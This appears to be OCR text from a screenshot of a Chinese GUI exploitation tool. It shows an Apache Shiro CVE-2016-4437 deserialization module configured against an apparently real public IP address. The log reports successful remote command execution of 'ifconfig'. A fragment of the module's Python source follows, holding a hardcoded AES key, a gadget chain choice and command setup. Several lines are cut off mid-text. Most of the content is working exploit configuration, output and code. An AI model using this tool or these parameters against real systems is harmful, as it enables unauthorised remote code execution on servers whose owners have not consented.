 POC检测
打开文件 设置代理 Ysoserial
漏洞扫描 漏洞利用 漏洞测试 漏洞笔记
基本配置
目标地址 http://47.105.1
Cookie 暂时无用
漏洞名称 ApacheShiro ALL 编辑文件
1、点击编辑文件
参数配置
命令执行(True)/漏洞测试(False) True 超时时间(Timeout) 3
命令执行
CMD命令 ifconfig
+--------------------+------------------+-----+-----+--------------------------
| Target type | Vuln Name | Poc | Exp | Impact Version && Vulnera
+--------------------+------------------+-----+-----+--------------------------
| Apache Shiro | cve_2016_4437 | Y | Y | <= 1.2.4, shiro-550, reme
+--------------------+------------------+-----+-----+--------------------------
[*]ApacheShiro模块已准备就绪!
[*]开始执行测试
[17:03:49] [+] The target is Apache Shiro: CVE-2016-4437 [get] [rce] [key: 1QWLxg+NYmxraMoxAXu/Iw== ]
[17:03:50] [+] The target is Apache Shiro: CVE-2016-4437 [get] [rce] [key: 1QWLxg+NYmxraMoxAXu/Iw== ] [
echo: SpringEcho1 ] [platform: linux ]
[*]共花费时间: 00:00:07 秒
文本编辑
保存 撤销
import base64,uuid,requests,re,binascii
from ClassCongregation import PocType_,verify,ysoserial_p
from Crypto.Cipher import AES
from operator import methodcaller
from requests_toolbelt.utils import dump
################
##--ApacheShiro--##
#cve_2016_4437 反序列化命令执行(可回显)
################
2、修改参数
#命令执行修改参数
SHIRO_KEY = '1QWLxg+NYmxraMoxAXu/Iw=='
SHIRO_GADGET = 'CommonsBeanutils1'
SHIRO_ECHO = 'SpringEcho1'
SHIRO_PLATFROM = 'linux'
class ApacheShiro():
def __init__(self, url, env):
self.url = url
self.env = env
self.platform = SHIRO_PLATFROM
if self.platform != 'linux':
self.CMD = 'cmd /c '+ env.get('cmd', 'echo Vu
else:
self.CMD = env.get('cmd', 'echo VuLnEcHoPoCSu
self.TIMEOUT = int(env.get('timeout', 5))
self.VULN = env.get('vuln', 'False')
舒克的freestyle